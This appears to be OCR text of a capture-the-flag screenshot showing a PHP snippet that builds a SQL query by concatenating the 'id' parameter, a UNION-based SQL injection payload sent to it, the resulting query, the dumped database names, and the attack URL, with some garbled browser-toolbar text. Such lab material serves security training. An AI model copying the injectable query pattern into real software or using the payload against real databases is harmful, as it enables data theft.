 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
schema_name,2 from information_schema.schemata#))))))
Array ( [0] => Array ( [username] => information_schema [password] => 2 ) [1] => Array (
[username] => mysql [password] => 2 ) [2] => Array ( [username] => ctftraining [password]
=> 2 ) [3] => Array ( [username] => performance_schema [password] => 2 ) [4] => Array (
[username] => test [password] => 2 ) [5] => Array ( [username] => ctf [password] => 2 ) )
制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other ©微信公众号
http://node1.anna.nssctf.cn:28347/?id=-1)))))) union select schema_name,2 from information_schema.schemata%23